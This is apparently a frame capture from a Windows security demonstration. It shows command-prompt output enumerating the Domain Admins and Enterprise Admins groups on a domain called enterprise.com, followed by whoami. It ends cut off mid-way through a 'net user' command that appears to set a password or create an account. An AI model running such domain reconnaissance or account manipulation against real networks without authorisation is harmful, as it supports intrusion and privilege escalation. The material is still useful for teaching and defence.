 Comment        Designated administrators of the domain
Members
-------------------------------------------------------------------------------
Administrator            cguadalupe               esanders
isaca                    martin                   sqlservice
SVC_SQLService
The command completed successfully.
C:\Users\admindba>net group "Enterprise admins" /domain
The request will be processed at a domain controller for domain enterprise.com.
Group name     Enterprise Admins
Comment        Designated administrators of the enterprise
Members
-------------------------------------------------------------------------------
Administrator
The command completed successfully.
C:\Users\admindba>whoami
enterprise\admindba
C:\Users\admindba>net user kunak P"